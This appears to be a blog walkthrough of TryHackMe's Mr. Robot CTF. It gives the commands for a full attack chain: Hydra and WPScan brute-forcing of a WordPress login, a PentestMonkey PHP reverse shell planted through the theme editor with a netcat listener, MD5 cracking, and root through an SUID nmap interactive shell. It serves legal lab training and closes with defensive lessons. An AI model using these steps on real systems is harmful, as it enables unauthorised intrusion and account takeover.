TryHackMe MR. Robot CTF Walkthrough | Step-by-Step Writeup
Complete TryHackMe MR. Robot CTF walkthrough with step-by-step enumeration, exploitation, privilege escalation, and all flag solutions for beginners.
6/24/202612 min read
Difficulty: Medium
Platform: TryHackMe
Category: Web Exploitation, Privilege Escalation, Linux
Estimated Time: 2–4 hours
Prerequisites: Basic Linux command line, understanding of HTTP protocols, familiarity with networking concepts
Introduction
Mr. Robot CTF is one of the most popular rooms on TryHackMe for people who are new to hacking but already know the basics. It is based on the TV show Mr. Robot, which made a lot of people interested in hacking and cybersecurity in the first place. This room lets you actually do the things hackers do, instead of just reading about them. This CTF is not like simple exercises where you just answer questions. It makes you actually think and work like a real penetration tester. You have to scan the system, find weak points, try different attacks, and use them together to finally get full access to the machine. While doing this challenge, you learn many important skills like scanning a network, checking a website for weaknesses, trying brute-force attacks to guess passwords, getting a reverse shell, cracking password hashes, and finally doing privilege escalation to become the admin (root) user. The best part about this room is that it doesn't teach things separately. It shows how all these hacking steps connect with each other, just like in real life. A real hacker (or penetration tester) doesn't just know one tool, they know how to use many tools and tricks together to break into a system. This walkthrough is only for learning purposes. You should only try these things on legal platforms like TryHackMe, Hack The Box, or on your own virtual machines at home. Trying to hack into systems without permission is illegal and can get you in serious trouble.
Step 1 – Reconnaissance: Finding a Way In
Before attacking any system, the first step a hacker always does is reconnaissance. This basically means collecting as much information as possible about the target before doing anything else. If you don't know what ports are open, what services are running, and what software versions are being used, you are basically attacking blindly without knowing what you're doing. In the Mr. Robot CTF, this step is very important. If you skip it or rush it, you will get stuck later and waste a lot of time.
Scanning the Network with Nmap
I started by running an Nmap scan on the target. Nmap is one of the most used tools in the hacking world for scanning networks. It helps find out which devices are online, which ports are open, what services are running on those ports, what versions of those services are being used, and sometimes even what operating system the target is using. It can also run some basic scripts to check for known vulnerabilities.

nmap -sV -sC <TARGET-IP> -o nmap_scan.txt
Let's understand what each part of the command does:
-sV (Version Detection): This tells Nmap to check what version of each service is running. This is useful because once we know the exact version (like "Apache httpd 2.4.18"), we can search online for known bugs or exploits for that exact version. Just knowing it's "a web server" doesn't help much.
-sC (Default Scripts): Nmap has many small scripts (called NSE scripts) that can automatically check things like open FTP access, SMB shares, default passwords, or SSL problems. The -sC flag runs the safe, common scripts automatically.
-oN nmap_scan.txt (Save Output): Hacking is not a straight line — we go back and check old results many times. So we save the scan output in a file so we don't have to scan again and again.
After the scan finished, I found that a web server was running on port 80 (the normal HTTP port). This told me that the website is probably the main way to attack this machine. The scan also showed an SSH service open, which we might use later once we get a username and password.
At this point, it's important to write down everything — the IP address, open ports, service names, OS guesses — because all these small details connect together later in the attack.
Step 2 – Checking Out the Website
After scanning the network, the next step was to check the website itself. Websites are one of the easiest ways for hackers to get in because they are often custom-made and may have mistakes or outdated parts, even if the server itself is updated.
First Look at the Website
When I opened the target's IP in the browser, I saw a cool-looking homepage made to look like it's from the Mr. Robot show — terminal style text, glitch effects, and mentions of the fictional "fsociety" hacker group. It looked nice, but I had to remember that I'm not here to admire the design — I'm here to find weaknesses.
Checking robots.txt
The robots.txt file is normally used to tell search engines like Google which pages not to show in search results. But here's the catch — anyone can open and read this file, including hackers. So even though it's meant to hide things from Google, it can actually show hackers where the "hidden" stuff is.
When I went to http://<TARGET-IP>/robots.txt, I found two important things:
Key 1 – the first flag of the challenge
A hidden folder – something not linked anywhere on the main website
Step 3 – Finding Hidden Pages and Folders
robots.txt gave us one hidden path, but a good hacker doesn't stop there. We need to check for more hidden pages and files ourselves instead of waiting for the website to tell us.
What is Directory Brute-Forcing?
This means using a tool to try thousands of common folder/file names on the website and see which ones actually exist. If the response is "200 OK", that page exists. If it's "404 Not Found", it doesn't. Other codes like 301, 403, or 500 also tell us something useful.
For this, tools like Gobuster or Dirsearch work well:
gobuster dir -u http://10.49.163.171 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -o CTFs/mrrobot/gobusterfindings.txt -q -t 100


The scan found this: /wp-login.php
This one finding was huge. It told us that the website is built using WordPress — a very popular system that almost 40% of websites in the world use. Because so many people use WordPress, hackers often target it, and there are many known bugs in its plugins and themes.
With WordPress, there are several ways to attack:
Login brute-forcing: The login page often doesn't block repeated wrong tries.
Plugin bugs: Many WordPress plugins have known security holes.
Theme editing: If we get admin access, we can edit theme files to run our own code.
XML-RPC abuse: The xmlrpc.php file can be misused for attacks.
Username leaks: Some pages can accidentally show valid usernames.
So my plan was simple: get the admin login details, then use WordPress's theme editor to run code on the server.
Step 4 – Understanding the Login Page
Before trying to guess passwords randomly, it's smart to first understand exactly how the login page works — what it expects, and how it replies.

Using Burp Suite
Burp Suite is a tool that lets us see and even change every request our browser sends to the website. By setting up our browser to send traffic through Burp, we can study the login form closely.
I noticed that this is working on http post form request and sending data to backend in text format.
Step 5 – Finding a Valid Username
Now that we understood the login form, the next step was to find a real username. WordPress, by default, has a small flaw — it shows "Invalid username" if the username is wrong, but shows a different message ("password is incorrect for username...") if the username is correct but the password is wrong.
We can use this difference to find real usernames, just by trying many usernames with one fake password and watching the error message.
Using Hydra
The room gave us a special wordlist called fsocity.dic, themed after the show, probably full of character names and terms from Mr. Robot.
Hydra is a tool used to try many logins very fast. For web forms, it sends requests with different usernames/passwords and checks the response.
hydra -L fsocity.dic -p kayla 10.48.150.183 "/wp-login.php:log=^USER^&pwd=^PWD^: Invalid username" -q -t 30
Here's what each part means:
-L fsocity.dic: Use this file as a list of usernames to try (capital L means it's a list, not just one name).
-p kayla: Use the word "kayla" as the password for every try. Since we only care about finding a valid username right now, the password doesn't matter.
/wp-login.php:log=^USER^&pwd=^PWD^:Invalid username: This tells Hydra the page to attack, where to put the username and password, and what text means "it failed" (in this case, "Invalid username").
-q: Keep the output quiet/clean.
-t 30: Run 30 attempts at the same time to go faster.


Step 6 – Cracking the Password
Now that we had the username "Elliot," the next job was finding his password. This is a classic attack — many people use weak or repeated passwords, and that's exactly what makes this attack work.
Using WPScan
WPScan is a tool made specially for testing WordPress websites. It understands WordPress's login system better than normal tools, so it works faster and smarter.
wpscan --url http://<TARGET-IP> --usernames Elliot --passwords fsocity.dic
This command tells WPScan to:
Attack this WordPress site: --url http://<TARGET-IP>
Use the username we found: --usernames Elliot
Try every password from the wordlist: --passwords fsocity.dic
WPScan is better than normal brute-force tools here because it's built specifically to understand WordPress's login behavior. After some time, WPScan successfully found the correct password and we now had full admin access to the WordPress dashboard. This is a big deal — having admin access to WordPress basically means you can change anything on the website, add fake plugins, create secret backdoor accounts, or even run your own code on the server, which is exactly what we did next.


Step 7 – Getting a Shell Using the Theme Editor
Once we have admin access on WordPress, there are many ways to get full control of the server. The easiest and most common way is through the Theme Editor — a built-in feature that lets admins edit theme files (which are written in PHP) directly from the browser.
How the Attack Works
WordPress themes are made of PHP files which run on the server. Normally, the Theme Editor is meant to help admins customize their site design. But if a hacker gets admin access, this becomes a dangerous tool.
Steps:
Open Theme Editor (Appearance → Editor in WordPress admin)
Pick a theme file (like 404.php, header.php, or footer.php)
Replace the code with a reverse shell script
Save the file
Open that page in the browser to run our code
Using the PentestMonkey PHP Reverse Shell
I used the well-known PentestMonkey reverse shell script. Before using it, I had to change two things:
$ip = 'YOUR-ATTACKING-IP'; // Your TryHackMe VPN IP
$port = 53; // Any open port
The IP should be your own machine's IP on the TryHackMe network (usually something like 10.x.x.x). The port can be anything not already in use — port 53 was chosen here since it's normally used for DNS and might blend in or bypass simple firewalls.
Setting Up a Listener
Before opening the page that runs our shell, we need something on our side waiting to "catch" the connection:
rlwrap nc -lvnp 53
What this means:
rlwrap: Lets us use arrow keys and command history in our shell session — very useful.
nc: Netcat, a basic but powerful networking tool.
-l: Listen for incoming connections.
-v: Show detailed info about the connection.
-n: Skip DNS lookups (faster).
-p 53: Use port 53 to listen.
Getting the Shell
After setting up the listener, I opened the modified theme file's link in the browser. This made the server run our injected code, which connected back to our listener.
Step 8 – Looking Around the System
Now that we had shell access, it was time to explore the system from the inside.
Basic Checks
The first thing to do in any new shell is to check who we are:
whoami
This showed we were logged in as the low-privilege web server user (www-data). Next, I looked around the file system for any useful files, passwords, or clues for privilege escalation.
Found a Useful File
While going through the files, I found this:
password.raw-md5
The name itself tells us what's inside — a password stored as an MD5 hash. MD5 is an old method of scrambling passwords. It's considered weak today because it can be cracked fairly easily, especially with the right wordlist.
This gave us a clear next step: crack this hash to get the "robot" user's real password, then log in as that user.

Step 9 – Cracking the Hash with John the Ripper
A password hash is what you get when a password is scrambled using a one-way formula. You can't directly "unscramble" it, but you can guess passwords, scramble them the same way, and check if they match.
Using John the Ripper
John the Ripper (or just "John") is a very popular password cracking tool. It supports many hash types and works very fast.
john md5.hash --wordlist=fsocity.dic --format=Raw-MD5
What this means:
md5.hash: The file with the hash we want to crack
--wordlist=fsocity.dic: Use this wordlist to try guessing the password
--format=Raw-MD5: Tell John exactly what type of hash this is
Since the wordlist matched the theme of the password, John quickly found the correct password.


Step 10 – Becoming the Robot User
Now that we had the robot user's password, the next step was to log in as that user properly.
Making the Shell Better
Basic shells (like the one we got from Netcat) are limited — no command history, no tab autocomplete, and they break easily with certain commands. So we upgrade it to a proper terminal:
python -c 'import pty; pty.spawn("/bin/bash")'
This uses Python to create a proper terminal-like shell.
Switching User


Now we can switch to the robot user:
su robot
This asks for robot's password — which we already cracked. After entering it, we became the robot user.
To confirm:
whoami # Output: robot
Getting the Second Flag
Inside the robot user's home folder (/home/robot), there was a file:
key-2-of-3.txt
Opening this gave us the second flag. Two down, one more to go — root access.

Step 11 – Becoming Root
Privilege escalation means turning our limited access into full admin (root) access. On Linux, this usually happens because of misconfigured permissions, outdated software, or bugs in the system.
Checking for SUID Files
SUID is a special permission on Linux. If a file has SUID set and is owned by root, then running that file gives you root-level powers temporarily — even if you're a normal user. Many SUID files are normal and needed (like the passwd command). But sometimes, certain SUID files can be misused to gain root access.

Command to find all SUID files:
find / -perm /4000 -type f 2>/dev/null
What this does:
find /: Search the whole file system
-perm /4000: Look for files with the SUID bit set
-type f: Only show regular files
2>/dev/null: Hide error messages (like "permission denied")
Found Something Strange — Nmap
Among the results, one entry stood out:
/usr/local/bin/nmap
Nmap is a scanning tool — it normally doesn't need root access to run basic scans. Finding it set with SUID permission is unusual, and it's a sign someone set it up this way on purpose (likely as the path to root for this CTF).
Using GTFOBins
GTFOBins is a website that lists common Linux programs and shows how they can be abused if misconfigured (like having SUID set). It's a great resource that hackers and security testers use all the time. Looking up "nmap" on GTFOBins showed that older versions of Nmap have an interactive mode that can be used to run system commands.
Using Nmap's Interactive Mode
nmap --interactive
This opens Nmap's built-in interactive shell. Then, inside it:
!sh
The ! symbol tells Nmap to run a command using the system shell. Since Nmap was running with root permissions (because of SUID), the shell we get also runs as root.
Checking:
whoami # Output: root
We were now root — full control of the system.
Getting the Final Flag
With root access, we can go anywhere on the system:
cd /root ls
This showed:
key-3-of-3.txt
Opening this file gave us the third and final flag, completing the challenge.
What We Learned
This Mr. Robot CTF teaches a lot of important hacking concepts in one connected story. Here are the big takeaways:
1. Enumeration is everything
Every single step in this challenge happened because we checked things properly. The Nmap scan found the web server. robots.txt showed hidden stuff. Directory scanning found WordPress. Username guessing found Elliot. System checking found the password file and the SUID nmap binary. If we had skipped any of these steps, we would have gotten stuck. Good hackers are patient and check everything carefully.
2. Know what you're attacking
Realizing it was WordPress changed our whole approach. Instead of randomly trying things, we used tools made specifically for WordPress, which saved a lot of time.
3. Stolen passwords open more doors
We used password cracking twice in this challenge — once for the WordPress login, and once for the robot user. In real life, this happens a lot too — weak passwords and reused passwords let hackers move from one small entry point to taking over the whole system. This is why strong, unique passwords and proper hashing (like bcrypt instead of MD5) really matter.
4. SUID mistakes are dangerous
The Nmap SUID binary is a classic example of a privilege escalation mistake. System admins need to regularly check which programs have SUID permission, because even a normal-looking tool can become a root access point if it's misconfigured. Tools like linPEAS can help find these automatically.
5. Use resources like GTFOBins
No one remembers every possible trick. Sites like GTFOBins help hackers and security testers quickly find ways to escalate privileges once they find something unusual, like an SUID binary. Knowing these resources is just as important as knowing the technical skills.